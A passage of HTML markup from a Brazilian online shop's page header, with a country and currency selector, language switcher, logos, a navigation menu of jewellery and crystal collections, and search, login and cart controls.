                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tz.png"
                            width="20"
                            height="15"
                            alt="Tanzania"
                            class="localization-form-v2__image"
                          >
                        
                        Tanzania | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/th.png"
                            width="20"
                            height="15"
                            alt="Thailand"
                            class="localization-form-v2__image"
                          >
                        
                        Thailand | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tl.png"
                            width="20"
                            height="15"
                            alt="Timor-Leste"
                            class="localization-form-v2__image"
                          >
                        
                        Timor-Leste | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tg.png"
                            width="20"
                            height="15"
                            alt="Togo"
                            class="localization-form-v2__image"
                          >
                        
                        Togo | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tk.png"
                            width="20"
                            height="15"
                            alt="Tokelau"
                            class="localization-form-v2__image"
                          >
                        
                        Tokelau | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/to.png"
                            width="20"
                            height="15"
                            alt="Tonga"
                            class="localization-form-v2__image"
                          >
                        
                        Tonga | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tt.png"
                            width="20"
                            height="15"
                            alt="Trinidad &amp; Tobago"
                            class="localization-form-v2__image"
                          >
                        
                        Trinidad &amp; Tobago | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ta.png"
                            width="20"
                            height="15"
                            alt="Tristan da Cunha"
                            class="localization-form-v2__image"
                          >
                        
                        Tristan da Cunha | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tn.png"
                            width="20"
                            height="15"
                            alt="Tunisia"
                            class="localization-form-v2__image"
                          >
                        
                        Tunisia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tr.png"
                            width="20"
                            height="15"
                            alt="Türkiye"
                            class="localization-form-v2__image"
                          >
                        
                        Türkiye | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tm.png"
                            width="20"
                            height="15"
                            alt="Turkmenistan"
                            class="localization-form-v2__image"
                          >
                        
                        Turkmenistan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tc.png"
                            width="20"
                            height="15"
                            alt="Turks &amp; Caicos Islands"
                            class="localization-form-v2__image"
                          >
                        
                        Turks &amp; Caicos Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/tv.png"
                            width="20"
                            height="15"
                            alt="Tuvalu"
                            class="localization-form-v2__image"
                          >
                        
                        Tuvalu | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/um.png"
                            width="20"
                            height="15"
                            alt="U.S. Outlying Islands"
                            class="localization-form-v2__image"
                          >
                        
                        U.S. Outlying Islands | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ug.png"
                            width="20"
                            height="15"
                            alt="Uganda"
                            class="localization-form-v2__image"
                          >
                        
                        Uganda | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ua.png"
                            width="20"
                            height="15"
                            alt="Ukraine"
                            class="localization-form-v2__image"
                          >
                        
                        Ukraine | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ae.png"
                            width="20"
                            height="15"
                            alt="United Arab Emirates"
                            class="localization-form-v2__image"
                          >
                        
                        United Arab Emirates | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gb.png"
                            width="20"
                            height="15"
                            alt="United Kingdom"
                            class="localization-form-v2__image"
                          >
                        
                        United Kingdom | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="US"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/us.png"
                            width="20"
                            height="15"
                            alt="United States"
                            class="localization-form-v2__image"
                          >
                        
                        United States | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uy.png"
                            width="20"
                            height="15"
                            alt="Uruguay"
                            class="localization-form-v2__image"
                          >
                        
                        Uruguay | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="UZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/uz.png"
                            width="20"
                            height="15"
                            alt="Uzbekistan"
                            class="localization-form-v2__image"
                          >
                        
                        Uzbekistan | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vu.png"
                            width="20"
                            height="15"
                            alt="Vanuatu"
                            class="localization-form-v2__image"
                          >
                        
                        Vanuatu | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/va.png"
                            width="20"
                            height="15"
                            alt="Vatican City"
                            class="localization-form-v2__image"
                          >
                        
                        Vatican City | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ve.png"
                            width="20"
                            height="15"
                            alt="Venezuela"
                            class="localization-form-v2__image"
                          >
                        
                        Venezuela | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/vn.png"
                            width="20"
                            height="15"
                            alt="Vietnam"
                            class="localization-form-v2__image"
                          >
                        
                        Vietnam | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="WF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/wf.png"
                            width="20"
                            height="15"
                            alt="Wallis &amp; Futuna"
                            class="localization-form-v2__image"
                          >
                        
                        Wallis &amp; Futuna | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eh.png"
                            width="20"
                            height="15"
                            alt="Western Sahara"
                            class="localization-form-v2__image"
                          >
                        
                        Western Sahara | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="YE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ye.png"
                            width="20"
                            height="15"
                            alt="Yemen"
                            class="localization-form-v2__image"
                          >
                        
                        Yemen | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zm.png"
                            width="20"
                            height="15"
                            alt="Zambia"
                            class="localization-form-v2__image"
                          >
                        
                        Zambia | BRL R$
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ZW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/zw.png"
                            width="20"
                            height="15"
                            alt="Zimbabwe"
                            class="localization-form-v2__image"
                          >
                        
                        Zimbabwe | BRL R$
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="country_code" value="BR">
          </div></form></localization-form>
    
<localization-form class="localization-form-v2"><form method="post" action="/en/localization" id="HeaderDrawerLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en/collections/cianita-a-colection" /><div class="no-js-hidden">
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                aria-expanded="false"
                aria-controls="HeaderDrawerLanguageList"
                aria-describedby="HeaderDrawerLanguageLabel"
              >
                
                <span>
                  English
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper disclosure__list-wrapper--language" hidden>
                <ul id="HeaderDrawerLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        hreflang="pt-BR"
                        lang="pt-BR"
                        
                        data-value="pt-BR"
                      >
                        
                        Portuguese (brazil) (Português (brasil))
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large disclosure__link--active"
                        href="#"
                        hreflang="en"
                        lang="en"
                        
                          aria-current="true"
                        
                        data-value="en"
                      >
                        
                        English (English)
                      </a>
                    </li></ul>
              </div>
            </div>
            <input type="hidden" name="locale_code" value="en">
          </div></form></localization-form>
    
  </div>




  </div>




      </div>
    </div>
  </details>
</header-drawer>




    <a href="/en"
        class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 100.0%"
        
    >
            
            <img src="//mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=500" alt="Mundo da lua store" srcset="//mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=50 50w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=100 100w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=150 150w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=200 200w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=250 250w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=300 300w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=400 400w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=500 500w" width="160" height="160.0" class="header__heading-logo header__heading-logo--main header__heading-logo--main-desktop">
            
                <style style="display:none;">
                    @media screen and (max-width: 749px) {
                        .header__heading-logo--main-desktop {
                            display: none !important;
                        }
                        .header__heading-link {
                            --ratio-percent: 100.0% !important;
                        }
                    }
                </style>
                <img src="//mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=500" alt="Mundo da lua store" srcset="//mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=50 50w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=100 100w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=150 150w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=200 200w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=250 250w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=300 300w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=400 400w, //mundodaluastore.com.br/cdn/shop/files/01_3c3983eb-d47e-4341-9c8c-696a25bbd8db.png?v=1764160844&amp;width=500 500w" width="160" height="160.0" class="header__heading-logo header__heading-logo--main desktop-hidden">
            
<img src="//mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=500" alt="Mundo da lua store" srcset="//mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=50 50w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=100 100w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=150 150w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=200 200w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=250 250w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=300 300w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=400 400w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=500 500w" width="160" height="160.0" id="HeaderSecondaryDesktopLogo" class="header__heading-logo header__heading-logo--secondary header__heading-logo--secondary-desktop">

                
                    <style style="display:none;">
                        @media screen and (max-width: 749px) {
                            #HeaderSecondaryDesktopLogo {
                                display: none !important;
                            }
                        }
                        @media screen and (min-width: 749px) {
                            #HeaderSecondaryMobileLogo {
                                display: none !important;
                            }
                        }
                    </style>
                    <img src="//mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=500" alt="Mundo da lua store" srcset="//mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=50 50w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=100 100w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=150 150w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=200 200w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=250 250w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=300 300w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=400 400w, //mundodaluastore.com.br/cdn/shop/files/06.png?v=1764160853&amp;width=500 500w" width="160" height="160.0" id="HeaderSecondaryMobileLogo" class="header__heading-logo header__heading-logo--secondary desktop-hidden">
                
</a>

        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list">
              <li><a href="/en" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Início</span>
                  </a></li>
              <li><a href="/en/collections/sale" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>PROMÔ</span>
                  </a></li>
              <li><a href="/en/collections/novidades" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Novidades</span>
                  </a></li>
              <li><a href="/en/collections/mystic-home" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Mystic home</span>
                  </a></li>
              <li><a href="/en/collections/colecao-permita-se-prata-925" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Permita - se </span>
                  </a></li>
              <li><a href="/en/collections/reinvente-se" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Metamorfose</span>
                  </a></li>
              <li><a href="/en/collections/nostalgia" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nostalgia</span>
                  </a></li>
              <li><a href="/en/collections/tudo-sao-fases" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Tudo são fases</span>
                  </a></li>
              <li><a href="/en/collections/pedras-soltas" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Nature</span>
                  </a></li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-10">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Acessórios</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-10" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en/collections/frontpage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  todos os amuletos
                                </a></li><li><a href="/en/collections/pulseiras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pulseiras
                                </a></li><li><a href="/en/collections/piercing" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Piercing
                                </a></li><li><a href="/en/collections/pingentes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pingentes
                                </a></li><li><a href="/en/collections/colares" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Colares
                                </a></li><li><a href="/en/collections/brincos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Brincos
                                </a></li><li><a href="/en/collections/aneis" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Anéis
                                </a></li><li><a href="/en/collections/argolas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Argolas
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li>
              <li>
                    <header-menu>
                      <details id="Details-HeaderMenu-11">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Cristais</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-11" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="https://mundodaluastore.com.br/collections/turmalina-negra" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Turmalina Negra
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/pirita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Pirita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/ametista" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ametista
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/fluorita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Fluorita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-rosa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quartzo Rosa
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/agua-marinha" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Água Marinha
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-verde" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quartzo Verde
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/cristal-transparente" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cristal Transparente
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/selenita-branca" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Selenita Branca
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/selenita-laranja" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Selenita Laranja
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/quartzo-fume" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Quartzo Fumê
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/agatas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ágatas
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/amazonita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Amazonita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/apatita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Apatita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/labradorita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Labradorita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/jaspe-unakita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Jaspe Unakita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/sodalita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Sodalita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/olho-de-tigre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Olho de Tigre
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/hematita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Hematita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/citrino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Citrino
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/calcita-laranja" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Calcita Laranja
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/rodonita" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rodonita
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/crisotila" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Crisotila
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/cornalina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cornalina
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/lapis-lazulli" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Lapis Lazulli
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/vassoura-de-bruxa" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vassoura de Bruxa
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/obisidiana-negra" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Obisidiana Negra
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/esmeralda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Esmeralda
                                </a></li><li><a href="https://mundodaluastore.com.br/collections/cianita-azul" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Cianita Azul
                                </a></li><li><a href="https://mundodaluastore.com.br/pages/formacao-limpeza-e-energizacao-dos-cristais" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Formação, Limpeza e Energização dos Cristais
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/en/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="EfcQpmtRZgMW6HnMZLkkaZ+vkX3WS4Rq7/OtzFLRJsWsIMQrTUQ7/lv9wH9oDXMJEoDx84ngOgYQJ7VSXNTXrWPC1SvjZJpuHXTywDbSKELnAZawSmzpwAm1uRJ0rG4cmUDLE8rOVS++Z1aCqMeLqhIICtqAIsmJaluPxUBj4cpnNomndFYkWVgeq9BKZ2B/YQR8nRKVryQ27iEje0R3eA1lWKYMvkr5+Z9WazLzlfp4uCPj8OUXPYOVvnxfVef+4Co9B9+H9lzBoaEumjkDHNGYcz5askcr00QWhs+Mxgh2czYAgWhOs23sDm2v9INpMB9VwxIfEQRgh6DiwLim/brhvL0WFwgXdfhUe57M/L6kC+3bTkzR49dU61e8OuW2IplfvT4IPkDTRGDwelebp5zVqNYhRAx/zKQhd+hOu28=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


          <span class="visually-hidden">Log in</span>
        </a><a href="/en/cart" class="header__icon header__icon--cart link focus-inset">
        


    <svg
